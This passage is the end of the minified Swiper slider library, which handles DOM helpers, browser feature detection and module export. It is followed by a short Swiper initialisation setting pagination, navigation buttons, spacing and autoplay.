Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var e=navigator.userAgent,a=e.match(/(Android);?[\s\/]+([\d.]+)?/),t=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),s=!t&&e.match(/(iPhone\sOS)\s([\d_]+)/);return{ios:t||s||r,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),t=0;t<a.length;t++)if(a[t]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var r=(function(){var e=function(e){var a=this,t=0;for(t=0;t<e.length;t++)a[t]=e[t];return a.length=e.length,this},a=function(a,t){var r=[],s=0;if(a&&!t&&a instanceof e)return a;if(a)if("string"==typeof a){var i,n,o=a.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){var l="div";for(0===o.indexOf("<li")&&(l="ul"),0===o.indexOf("<tr")&&(l="tbody"),(0===o.indexOf("<td")||0===o.indexOf("<th"))&&(l="tr"),0===o.indexOf("<tbody")&&(l="table"),0===o.indexOf("<option")&&(l="select"),n=document.createElement(l),n.innerHTML=a,s=0;s<n.childNodes.length;s++)r.push(n.childNodes[s])}else for(i=t||"#"!==a[0]||a.match(/[ .<>:~]/)?(t||document).querySelectorAll(a):[document.getElementById(a.split("#")[1])],s=0;s<i.length;s++)i[s]&&r.push(i[s])}else if(a.nodeType||a===window||a===document)r.push(a);else if(a.length>0&&a[0].nodeType)for(s=0;s<a.length;s++)r.push(a[s]);return new e(r)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var a=e.split(" "),t=0;t<a.length;t++)for(var r=0;r<this.length;r++)this[r].classList.add(a[t]);return this},removeClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var r=0;r<this.length;r++)this[r].classList.remove(a[t]);return this},hasClass:function(e){return this[0]?this[0].classList.contains(e):!1},toggleClass:function(e){for(var a=e.split(" "),t=0;t<a.length;t++)for(var r=0;r<this.length;r++)this[r].classList.toggle(a[t]);return this},attr:function(e,a){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var t=0;t<this.length;t++)if(2===arguments.length)this[t].setAttribute(e,a);else for(var r in e)this[t][r]=e[r],this[t].setAttribute(r,e[r]);return this},removeAttr:function(e){for(var a=0;a<this.length;a++)this[a].removeAttribute(e);return this},data:function(e,a){if("undefined"==typeof a){if(this[0]){var t=this[0].getAttribute("data-"+e);return t?t:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}return void 0}for(var r=0;r<this.length;r++){var s=this[r];s.dom7ElementDataStorage||(s.dom7ElementDataStorage={}),s.dom7ElementDataStorage[e]=a}return this},transform:function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this},on:function(e,t,r,s){function i(e){var s=e.target;if(a(s).is(t))r.call(s,e);else for(var i=a(s).parents(),n=0;n<i.length;n++)a(i[n]).is(t)&&r.call(i[n],e)}var n,o,l=e.split(" ");for(n=0;n<this.length;n++)if("function"==typeof t||t===!1)for("function"==typeof t&&(r=arguments[1],s=arguments[2]||!1),o=0;o<l.length;o++)this[n].addEventListener(l[o],r,s);else for(o=0;o<l.length;o++)this[n].dom7LiveListeners||(this[n].dom7LiveListeners=[]),this[n].dom7LiveListeners.push({listener:r,liveListener:i}),this[n].addEventListener(l[o],i,s);return this},off:function(e,a,t,r){for(var s=e.split(" "),i=0;i<s.length;i++)for(var n=0;n<this.length;n++)if("function"==typeof a||a===!1)"function"==typeof a&&(t=arguments[1],r=arguments[2]||!1),this[n].removeEventListener(s[i],t,r);else if(this[n].dom7LiveListeners)for(var o=0;o<this[n].dom7LiveListeners.length;o++)this[n].dom7LiveListeners[o].listener===t&&this[n].removeEventListener(s[i],this[n].dom7LiveListeners[o].liveListener,r);return this},once:function(e,a,t,r){function s(n){t(n),i.off(e,a,s,r)}var i=this;"function"==typeof a&&(a=!1,t=arguments[1],r=arguments[2]),i.on(e,a,s,r)},trigger:function(e,a){for(var t=0;t<this.length;t++){var r;try{r=new window.CustomEvent(e,{detail:a,bubbles:!0,cancelable:!0})}catch(s){r=document.createEvent("Event"),r.initEvent(e,!0,!0),r.detail=a}this[t].dispatchEvent(r)}return this},transitionEnd:function(e){function a(i){if(i.target===this)for(e.call(this,i),t=0;t<r.length;t++)s.off(r[t],a)}var t,r=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(e)for(t=0;t<r.length;t++)s.on(r[t],a);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],a=e.getBoundingClientRect(),t=document.body,r=e.clientTop||t.clientTop||0,s=e.clientLeft||t.clientLeft||0,i=window.pageYOffset||e.scrollTop,n=window.pageXOffset||e.scrollLeft;return{top:a.top+i-r,left:a.left+n-s}}return null},css:function(e,a){var t;if(1===arguments.length){if("string"!=typeof e){for(t=0;t<this.length;t++)for(var r in e)this[t].style[r]=e[r];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(t=0;t<this.length;t++)this[t].style[e]=a;return this}return this},each:function(e){for(var a=0;a<this.length;a++)e.call(this[a],a,this[a]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a++)this[a].innerHTML=e;return this},is:function(t){if(!this[0])return!1;var r,s;if("string"==typeof t){var i=this[0];if(i===document)return t===document;if(i===window)return t===window;if(i.matches)return i.matches(t);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(t);if(i.mozMatchesSelector)return i.mozMatchesSelector(t);if(i.msMatchesSelector)return i.msMatchesSelector(t);for(r=a(t),s=0;s<r.length;s++)if(r[s]===this[0])return!0;return!1}if(t===document)return this[0]===document;if(t===window)return this[0]===window;if(t.nodeType||t instanceof e){for(r=t.nodeType?[t]:t,s=0;s<r.length;s++)if(r[s]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],a=0;null!==(e=e.previousSibling);)1===e.nodeType&&a++;return a}return void 0},eq:function(a){if("undefined"==typeof a)return this;var t,r=this.length;return a>r-1?new e([]):0>a?(t=r+a,new e(0>t?[]:[this[t]])):new e([this[a]])},append:function(a){var t,r;for(t=0;t<this.length;t++)if("string"==typeof a){var s=document.createElement("div");for(s.innerHTML=a;s.firstChild;)this[t].appendChild(s.firstChild)}else if(a instanceof e)for(r=0;r<a.length;r++)this[t].appendChild(a[r]);else this[t].appendChild(a);return this},prepend:function(a){var t,r;for(t=0;t<this.length;t++)if("string"==typeof a){var s=document.createElement("div");for(s.innerHTML=a,r=s.childNodes.length-1;r>=0;r--)this[t].insertBefore(s.childNodes[r],this[t].childNodes[0])}else if(a instanceof e)for(r=0;r<a.length;r++)this[t].insertBefore(a[r],this[t].childNodes[0]);else this[t].insertBefore(a,this[t].childNodes[0]);return this},insertBefore:function(e){for(var t=a(e),r=0;r<this.length;r++)if(1===t.length)t[0].parentNode.insertBefore(this[r],t[0]);else if(t.length>1)for(var s=0;s<t.length;s++)t[s].parentNode.insertBefore(this[r].cloneNode(!0),t[s])},insertAfter:function(e){for(var t=a(e),r=0;r<this.length;r++)if(1===t.length)t[0].parentNode.insertBefore(this[r],t[0].nextSibling);else if(t.length>1)for(var s=0;s<t.length;s++)t[s].parentNode.insertBefore(this[r].cloneNode(!0),t[s].nextSibling)},next:function(t){return new e(this.length>0?t?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(t)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(t){var r=[],s=this[0];if(!s)return new e([]);for(;s.nextElementSibling;){var i=s.nextElementSibling;t?a(i).is(t)&&r.push(i):r.push(i),s=i}return new e(r)},prev:function(t){return new e(this.length>0?t?this[0].previousElementSibling&&a(this[0].previousElementSibling).is(t)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[]);

},prevAll:function(t){var r=[],s=this[0];if(!s)return new e([]);for(;s.previousElementSibling;){var i=s.previousElementSibling;t?a(i).is(t)&&r.push(i):r.push(i),s=i}return new e(r)},parent:function(e){for(var t=[],r=0;r<this.length;r++)e?a(this[r].parentNode).is(e)&&t.push(this[r].parentNode):t.push(this[r].parentNode);return a(a.unique(t))},parents:function(e){for(var t=[],r=0;r<this.length;r++)for(var s=this[r].parentNode;s;)e?a(s).is(e)&&t.push(s):t.push(s),s=s.parentNode;return a(a.unique(t))},find:function(a){for(var t=[],r=0;r<this.length;r++)for(var s=this[r].querySelectorAll(a),i=0;i<s.length;i++)t.push(s[i]);return new e(t)},children:function(t){for(var r=[],s=0;s<this.length;s++)for(var i=this[s].childNodes,n=0;n<i.length;n++)t?1===i[n].nodeType&&a(i[n]).is(t)&&r.push(i[n]):1===i[n].nodeType&&r.push(i[n]);return new e(a.unique(r))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,t,r=this;for(e=0;e<arguments.length;e++){var s=a(arguments[e]);for(t=0;t<s.length;t++)r[r.length]=s[t],r.length++}return r}},a.fn=e.prototype,a.unique=function(e){for(var a=[],t=0;t<e.length;t++)-1===a.indexOf(e[t])&&a.push(e[t]);return a},a}()),s=["jQuery","Zepto","Dom7"],i=0;i<s.length;i++)window[s[i]]&&e(window[s[i]]);var n;n="undefined"==typeof r?window.Dom7||window.Zepto||window.jQuery:r,n&&("transitionEnd"in n.fn||(n.fn.transitionEnd=function(e){function a(i){if(i.target===this)for(e.call(this,i),t=0;t<r.length;t++)s.off(r[t],a)}var t,r=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],s=this;if(e)for(t=0;t<r.length;t++)s.on(r[t],a);return this}),"transform"in n.fn||(n.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in n.fn||(n.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this})),window.Swiper=t}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});
//# sourceMappingURL=maps/swiper.min.js.map


var swiper = new Swiper('.swiper-container', {
	pagination          : '.swiper-pagination',
	paginationHide      : true, //nascosta da css
  paginationClickable : true,
  nextButton          : '.swiper-button-next',
  prevButton          : '.swiper-button-prev',
  spaceBetween        : 30,
	autoplay            : 8000,
	speed               : 700
});